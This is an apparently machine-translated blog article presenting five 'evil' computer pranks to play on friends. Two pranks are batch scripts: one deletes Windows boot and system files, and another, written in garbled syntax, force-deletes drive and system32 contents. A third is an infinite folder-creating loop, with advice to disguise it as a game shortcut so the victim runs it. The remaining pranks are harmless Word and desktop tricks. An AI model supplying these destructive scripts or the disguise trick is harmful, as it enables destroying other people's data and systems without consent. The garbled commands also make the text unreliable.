In this article, I will guide you to do 5 extremely evil pranks on your computer. You can use these games on your friends computer to troll. But I remind you first that you have to understand what you are doing and what the consequences of it are. Because there are games that will really damage your computer.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
5 extremely evil computer jokes
1. Say goodbye to your computer forever
Open notepad and paste the code below:
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini
Next save it as a .bat file.
For anyone using Windows XP or earlier, Windows will be broken. Windows Vista and later no longer use these files to boot. Instead you can troll you with this code:
@echo off del C: *. * / f / s / q del c:. WINDOWS system32 * * / q REN * .DOC * .TXT REN * .JPEG * .TXT REN * LNK * .TXT REN * .AVI * .TXT REN * .MPEG * .TXT REN * .COM * .TXT REN * .BAT * .TXT
This file will shut down your computer and delete the files needed to restart it.
WARNING: DO NOT CLICK THIS FILE. YOU WILL NOT RECOVER YOUR COMPUTER BACK AFTER OPENING THIS .BAT FILE.
2. Create an infinite number of folders
This game will help you create unlimited folders anywhere.
Open notepad and paste the code below:
@echo off :top md %random% goto top
@echo off makes it impossible for the user to see the real workings behind the processes but actually it is creating hundreds of directories. md %random% is the command that generates randomly named directories. goto top – returns label: top, so it will create an infinite loop.
Save it as 1000folders.bat
You can entice the victim to click on this file by creating a shortcut. Next, change that shortcut icon to the game they like. They will click this shortcut without a doubt.
3. Microsoft Word Jokes
Here, I will show you a malicious trick from Microsoft that will make the victim very desperate, whenever they type a certain word, another word will appear. This game is very suitable for the office and at school.
1. Launch Microsoft Word
2. Select Menu File -> Options -> Proofing -> AutoCorrect Options…
3. In Replace , enter a really common word like: “and”, “I”, “you”,… In With, enter another word such as anonyviet, whatever word you want. Then click Add.
You can use the shortcut feature in Unikey to troll with this game.
4. True but not real
You will make other people extremely annoyed by not being able to click the icons on the home screen even though the icons are still there.
1. Capture the current Desktop screen with the Print Screen key.
2. Set the photo as your home screen.
3. Right click on desktop then click View->Show Desktop Icons ![]()
Now the real icons are hidden, on the screen are just screenshots of the icons that you manipulated in step 1.
5. Perform Trolls according to AnonyViet’s instructions
I have compiled a lot of articles Computer trolls so you can have fun with your friends, read this Series and follow along, guaranteed to have a good laugh after school and work.